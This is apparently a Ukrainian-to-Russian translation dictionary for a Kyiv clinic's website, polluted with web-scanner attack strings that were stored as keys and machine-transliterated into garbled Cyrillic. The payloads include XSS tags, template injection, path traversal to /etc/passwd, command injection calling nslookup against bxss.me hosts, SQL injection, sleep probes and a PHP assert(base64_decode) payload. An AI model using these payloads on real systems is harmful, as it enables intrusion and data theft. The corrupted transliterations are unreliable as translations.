pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 